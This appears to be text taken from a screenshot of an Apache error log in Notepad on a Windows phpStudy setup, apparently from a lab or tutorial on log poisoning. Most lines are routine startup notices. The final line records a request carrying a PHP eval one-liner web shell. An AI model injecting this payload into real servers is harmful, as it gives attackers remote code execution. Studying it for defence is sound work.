 error.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[Thu Feb 11 09:08:51.441828 2021] [core:warn] [pid 3952:tid 408] AH00098: pid file D:/phpStudy/PHPTutorial/Apache/logs/httpd.pid overwritten -- Unclean shutdown of
previous Apache run?
[Thu Feb 11 09:08:51.649840 2021] [mpm_winnt:notice] [pid 3952:tid 408] AH00455: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45 configured -- resuming normal
operations
[Thu Feb 11 09:08:51.649840 2021] [mpm_winnt:notice] [pid 3952:tid 408] AH00456: Server built: Jul  1 2016 16:42:20
[Thu Feb 11 09:08:51.649840 2021] [core:notice] [pid 3952:tid 408] AH00094: Command line: 'D:\\phpStudy\\PHPTutorial\\Apache\\bin\\httpd.exe -d
D:/phpStudy/PHPTutorial/Apache'
[Thu Feb 11 09:08:51.651840 2021] [mpm_winnt:notice] [pid 3952:tid 408] AH00418: Parent: Created child process 9176
[Thu Feb 11 09:08:52.845908 2021] [mpm_winnt:notice] [pid 9176:tid 420] AH00354: Child: Starting 150 worker threads.
[Thu Feb 11 09:09:53.192360 2021] [core:error] [pid 9176:tid 1856] [client 127.0.0.1:61453] AH00126: Invalid URI in request GET <?php @eval($_GET(a));?> HTTP/1.1